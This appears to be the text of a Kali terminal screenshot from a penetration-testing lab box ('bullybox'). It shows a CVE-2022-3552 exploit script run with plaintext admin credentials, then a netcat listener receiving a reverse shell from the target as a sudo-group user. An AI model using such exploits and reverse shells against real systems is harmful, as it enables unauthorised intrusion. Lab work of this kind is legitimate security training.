 File Actions Edit View Help
┌──(myenv)─(root㉿kali)-[~/…/OFFSEC/Linux/bullybox/script]
└─# python3 cve-2022-3552.py -d http://bullybox.local/ -u 'admin@bullybox.local' -p 'Playing-Unstylish7-Provided'
[+] Successfully logged in
[+] Payload saved successfully
[+] Getting Shell
php
Desktop
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.149.27] 35588
Linux bullybox 5.15.0-75-generic #82-Ubuntu SMP Tue Jun 6 23:10:23 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 09:13:11 up 3 min,  0 users,  load average: 0.70, 0.24, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(yuki) gid=1001(yuki) groups=1001(yuki),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$